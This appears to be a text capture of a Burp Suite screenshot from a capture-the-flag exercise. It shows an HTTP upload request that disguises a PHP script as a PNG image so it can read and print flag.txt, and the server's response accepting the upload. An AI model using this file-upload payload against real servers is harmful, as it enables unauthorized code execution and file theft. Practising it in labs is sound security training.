 Request
Pretty Raw Hex
\n
12 Accept-Encoding: gzip, deflate, br
13 Cookie: _ga=GA1.1.1762801937.1719909859; _clck=
1sbu9pe%7C2%7Cfn4%7C0%7C1644; connect.sid=
s%3A7jK_PAbDoYgwBSuIAcw0b9hl8YqoKX78.h%2B%2FmKv6bvJo72cYgsEc
r2uTP5lEkpMPRjdffClPnMow; _clsk=
lwbecyw%7C1719912506823%7C1%7C1%7Cp.clarity.ms%2Fcollect;
_ga_2EDF3XCYWP=GS1.1.1719909858.1.1.1719913877.0.0.0
14 Connection: keep-alive
15
16 ------WebKitFormBoundary68RQJ0iiArQ6b04A
17 Content-Disposition: form-data; name="fileToUpload";
filename="keiiganteng.png"
18 Content-Type: image/png
19
20 <?php
21 $file_contents = file_get_contents('flag.txt');
22 if ($file_contents === false) {
23 echo "Failed to read file.";
24 } else {
25 echo "<pre>$file_contents</pre>";
26 }
27 ?>
28
29
30 ------WebKitFormBoundary68RQJ0iiArQ6b04A--
31
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 02 Jul 2024 09:54:59 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Location: display_image.php?filename=keiigantengpng
6 Content-Length: 42
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 The file keiigantengpng has been uploaded.
Search
0 highlights
Ready
Event log (3) All issues